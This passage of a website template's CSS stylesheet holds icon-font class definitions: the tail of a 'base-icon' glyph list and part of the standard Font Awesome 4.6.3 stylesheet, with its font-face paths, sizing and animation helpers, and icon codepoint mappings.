}
.base-icon-update:before {
  content: "\e92e";
}
.base-icon-usb:before {
  content: "\e1e0";
}
.base-icon-verified_user:before {
  content: "\e8e8";
}
.base-icon-vertical_align_bottom:before {
  content: "\e258";
}
.base-icon-vertical_align_center:before {
  content: "\e259";
}
.base-icon-vertical_align_top:before {
  content: "\e25a";
}
.base-icon-vibration:before {
  content: "\e62d";
}
.base-icon-video_call:before {
  content: "\e070";
}
.base-icon-video_label:before {
  content: "\e071";
}
.base-icon-video_library:before {
  content: "\e04a";
}
.base-icon-videocam:before {
  content: "\e04b";
}
.base-icon-videocam_off:before {
  content: "\e04c";
}
.base-icon-videogame_asset:before {
  content: "\e338";
}
.base-icon-view_agenda:before {
  content: "\e8e9";
}
.base-icon-view_array:before {
  content: "\e8ea";
}
.base-icon-view_carousel:before {
  content: "\e8eb";
}
.base-icon-view_column:before {
  content: "\e8ec";
}
.base-icon-view_comfy:before {
  content: "\e42a";
}
.base-icon-view_compact:before {
  content: "\e42b";
}
.base-icon-view_day:before {
  content: "\e8ed";
}
.base-icon-view_headline:before {
  content: "\e8ee";
}
.base-icon-view_list:before {
  content: "\e8ef";
}
.base-icon-view_module:before {
  content: "\e8f0";
}
.base-icon-view_quilt:before {
  content: "\e8f1";
}
.base-icon-view_stream:before {
  content: "\e8f2";
}
.base-icon-view_week:before {
  content: "\e8f3";
}
.base-icon-vignette:before {
  content: "\e435";
}
.base-icon-visibility_off:before {
  content: "\e8f5";
}
.base-icon-voice_chat:before {
  content: "\e62e";
}
.base-icon-voicemail:before {
  content: "\e0d9";
}
.base-icon-volume_down:before {
  content: "\e04d";
}
.base-icon-volume_mute:before {
  content: "\e04e";
}
.base-icon-volume_off:before {
  content: "\e04f";
}
.base-icon-volume_up:before {
  content: "\e050";
}
.base-icon-vpn_key:before {
  content: "\e0da";
}
.base-icon-vpn_lock:before {
  content: "\e62f";
}
.base-icon-wallpaper:before {
  content: "\e1bc";
}
.base-icon-watch:before {
  content: "\e334";
}
.base-icon-watch_later:before {
  content: "\e92f";
}
.base-icon-wb_auto:before {
  content: "\e42c";
}
.base-icon-wb_incandescent:before {
  content: "\e42e";
}
.base-icon-wb_iridescent:before {
  content: "\e436";
}
.base-icon-wb_sunny:before {
  content: "\e430";
}
.base-icon-wc:before {
  content: "\e63d";
}
.base-icon-web:before {
  content: "\e051";
}
.base-icon-web_asset:before {
  content: "\e069";
}
.base-icon-weekend:before {
  content: "\e16b";
}
.base-icon-whatshot:before {
  content: "\e80e";
}
.base-icon-widgets:before {
  content: "\e1bd";
}
.base-icon-wifi:before {
  content: "\e63e";
}
.base-icon-wifi_lock:before {
  content: "\e1e1";
}
.base-icon-wifi_tethering:before {
  content: "\e1e2";
}
.base-icon-work:before {
  content: "\e8f9";
}
.base-icon-wrap_text:before {
  content: "\e25b";
}
.base-icon-youtube_searched_for:before {
  content: "\e8fa";
}
.base-icon-zoom_in:before {
  content: "\e8ff";
}
.base-icon-zoom_out:before {
  content: "\e930";
}
.base-icon-zoom_out_map:before {
  content: "\e56b";
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../gusto-template/fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('../../../gusto-template/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../../../gusto-template/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../../../gusto-template/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../../../gusto-template/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('../../../gusto-template/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714em;
}
.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before, .fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before, .fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before, .fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before, .fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before, .fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before, .fa-users:before {
  content: "\f0c0";
}
.fa-chain:before, .fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before, .fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before, .fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before, .fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before, .fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before, .fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before, .fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before, .fa-usd:before {
  content: "\f155";
}
.fa-rupee:before, .fa-inr:before {
  content: "\f156";
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158";
}
.fa-won:before, .fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before, .fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before, .fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before, .fa-car:before {
  content: "\f1b9";
}
.fa-cab:before, .fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before, .fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
